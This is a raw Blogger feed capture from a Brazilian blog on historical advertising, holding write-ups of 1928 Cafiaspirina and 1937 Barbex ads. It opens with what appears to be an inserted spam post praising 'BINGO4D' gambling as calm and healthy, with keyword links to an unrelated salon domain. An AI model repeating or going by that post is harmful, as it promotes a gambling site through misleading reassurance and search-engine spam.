diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111008584125765192498_1768975894872&_=1768975894873
body_size: 47715
content:
// API callback
jQuery111008584125765192498_1768975894872({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis 